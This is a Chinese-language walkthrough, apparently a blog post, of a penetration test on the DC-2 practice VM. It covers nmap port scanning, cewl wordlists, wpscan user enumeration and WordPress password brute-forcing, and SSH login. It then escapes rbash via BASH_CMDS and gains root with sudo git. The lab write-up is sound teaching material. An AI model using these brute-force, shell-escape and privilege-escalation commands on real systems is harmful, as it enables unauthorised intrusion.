Author:一条’小龍龙

Team:Traceless 网络安全团队

Data:2023/10/7

Description:DC-2靶机渗透测试

step1 信息收集

ifconfig

nmap -T4 -sn 192.168.169.0/24 --min-rate 1000

靶机IP为192.168.169.132

扫描靶机端口信息

nmap -T4 -sV 192.168.169.132 -p 1-65535 --min-rate 1000

开放服务为web和ssh,端口分别为80,7744

设置host

echo 192.168.169.132 dc-2 >> /etc/hosts

访问web网站



flag页面给出了信息,猜测使用cewl生成字典爆破密码

cewl -w passwd.txt http://dc-2

扫描网站详细信息

wpscan --ignore-main-redirect --url 192.168.169.132 --enumerate u --force

将用户名写入文件中,后续会用到

扫描网站目录

dirb http://dc-2

访问http://dc-2/wp-admin/页面即可跳转至登陆页面

爆破密码

wpscan --url http://dc-2/ -U user.txt -P passwd.txt

将获得的密码写入pass.txt文件中

step2 渗透测试



登录





经测试,网站无法利用



尝试ssh登录

ssh jreey@192.168.169.132 -p 7744

ssh tom@192.168.169.132 -p 7744

jerry账户登陆失败,尝试登陆tom账户成功



提示没有这个命令,但我们发现了rbsah。 有兴趣的朋友,可以了解下什么是rbash

尝试rbash绕过

查看环境变量

export -p

BASH_CMDS[a]=/bin/sh;a

/bin/bash

export PATH=$PATH:/bin/





单词中看到有su tom jerry,猜测切换jerry账户

su jerry

提示词中有 git

查看可以使用root权限的命令

sudo -l

尝试git提权

sudo git -p help

输入!/bin/bash回车

step3 拿到flag!

本文描述了一名渗透测试者对DC-2靶机进行的步骤,包括使用nmap探测端口,识别web和SSH服务,通过cewl字典爆破获取密码,利用wpscan和dirb扫描网站,最终通过rbash和git提权获取flag的过程。

本文描述了一名渗透测试者对DC-2靶机进行的步骤,包括使用nmap探测端口,识别web和SSH服务,通过cewl字典爆破获取密码,利用wpscan和dirb扫描网站,最终通过rbash和git提权获取flag的过程。

992

992

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?